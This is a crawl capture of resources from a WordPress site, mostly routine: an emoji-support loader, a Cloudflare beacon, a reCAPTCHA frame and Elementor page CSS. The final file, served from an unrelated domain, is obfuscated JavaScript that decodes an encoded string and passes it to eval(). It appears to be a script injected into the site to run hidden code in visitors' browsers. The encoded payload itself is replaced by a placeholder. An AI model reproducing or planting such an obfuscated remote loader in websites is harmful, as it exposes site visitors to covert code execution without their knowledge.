const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://simya.com.ua/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"618e646d42bf42c0ac2314aff921943f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bptYzH8kX1a-1_ZaxHTHWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769795281309');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://simya.com.ua/wp-content/uploads/elementor/css/post-78494.css?ver=1769697851
body_size: 491
content:
.elementor-78494 .elementor-element.elementor-element-1edd0e6:not(.elementor-motion-effects-element-type-background), .elementor-78494 .elementor-element.elementor-element-1edd0e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-78494 .elementor-element.elementor-element-1edd0e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-78494 .elementor-element.elementor-element-1edd0e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-78494 .elementor-element.elementor-element-5c58fb7{font-family:"Montserrat", Sans-serif;font-size:10px;font-weight:400;color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-78494 .elementor-element.elementor-element-7436013{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-78494 .elementor-element.elementor-element-7436013 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-78494 .elementor-element.elementor-element-7436013 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:0px;padding-bottom:0px;}.elementor-78494 .elementor-element.elementor-element-712dedb .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;}.elementor-78494 .elementor-element.elementor-element-712dedb .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:0px;padding-bottom:0px;}.elementor-78494 .elementor-element.elementor-element-b8334e0{padding:0px 20px 0px 0px;text-align:right;font-family:"Alice", Sans-serif;font-size:10px;font-weight:400;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-78494 .elementor-element.elementor-element-5c58fb7{text-align:center;}.elementor-78494 .elementor-element.elementor-element-b8334e0{text-align:center;}}@media(min-width:768px){.elementor-78494 .elementor-element.elementor-element-8ad4005{width:15.348%;}.elementor-78494 .elementor-element.elementor-element-086c688{width:24.842%;}.elementor-78494 .elementor-element.elementor-element-8bf1e40{width:59.474%;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140803
body_size: 1906
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"BJCTeqglD",1,3,28))